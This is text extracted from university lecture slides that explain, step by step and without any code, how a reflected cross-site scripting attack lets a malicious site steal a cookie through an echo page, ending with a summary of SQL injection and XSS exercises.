Cookie for users.cs.jmu.edu
setcookie.html
echo.html
1
The page contains a malicious link;
There is code in
1

Slide 69
XSS: How did it happen?
Cookie for users.cs.jmu.edu
setcookie.html
echo.html
2
1
You click the link and the code was sent to users.cs.jmu.edu

Slide 70
XSS: How did it happen?
Cookie for users.cs.jmu.edu
setcookie.html
echo.html
2
3
1
The malicious code was echoed back to your web browser

Slide 71
XSS: How did it happen?
Cookie for users.cs.jmu.edu
setcookie.html
echo.html
2
3
1
Your browser thinks is from users.cs.jmu.edu and allows it to access the cookie

Slide 72
Cross-site Scripting (XSS)
Cookie for users.cs.jmu.edu
setcookie.html
echo.html
2
3
1

Slide 73
XSS
Why is it there? For other purposes!
Cookie for users.cs.jmu.edu
This attack works because of echo.html
setcookie.html
echo.html

Slide 74
Exercise 2: XSS Summary
The victim server: users.cs.jmu.edu (site A)
A malicious site: crypto.cs.jmu.edu (site B)
Site B wants to steal a web cookie set for site A
How does this happen?
Site A is clueless

Slide 75
Summary
Exercise 1: SQL injection
Fix: least privilege
Exercise 2: Cross-site Scripting (XSS)

